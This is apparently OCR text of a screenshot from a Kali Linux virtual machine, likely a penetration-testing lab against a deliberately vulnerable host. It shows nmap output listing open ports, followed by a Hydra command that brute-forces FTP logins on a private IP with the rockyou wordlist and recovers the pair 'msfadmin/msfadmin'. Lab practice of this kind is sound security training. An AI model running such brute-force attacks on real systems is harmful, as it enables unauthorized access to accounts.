 kali-linux-2026.1-vmware-amd64 - VMware Workstation
Flameshot Info
Captura salva na área de transferência.
File Edit View VM Tabs Help
kali-linux-2026.1-vmware-amd64
1 2 3 4
21:10
kali@kali: /
Session Actions Edit View Help
Screenshot taken
View image
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
512/tcp open exec
513/tcp open login
514/tcp open shell
1099/tcp open rmiregistry
1524/tcp open ingreslock
2049/tcp open nfs
2121/tcp open ccproxy-ftp
3306/tcp open mysql
3632/tcp open distccd
5432/tcp open postgresql
5900/tcp open vnc
6000/tcp open X11
6667/tcp open irc
6697/tcp open ircs-u
8009/tcp open ajp13
8180/tcp open unknown
8787/tcp open msgsrvr
36393/tcp open unknown
39084/tcp open unknown
53940/tcp open unknown
56897/tcp open unknown
MAC Address: 00:0C:29:FA:DD:2A (VMware)
Nmap done: 1 IP address (1 host up) scanned in 5.22 seconds
┌──(kali㉿kali)-[/]
└─$ sudo hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt -t 16 -f ftp://192.168.9.130
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-09-17 21:09:52
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ftp://192.168.9.130:21/
[21][ftp] host: 192.168.9.130 login: msfadmin password: msfadmin
[STATUS] attack finished for 192.168.9.130 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-09-17 21:09:59
┌──(kali㉿kali)-[/]
└─$
KALI
To direct input to this VM, click inside or press Ctrl+G.
3 4 2 2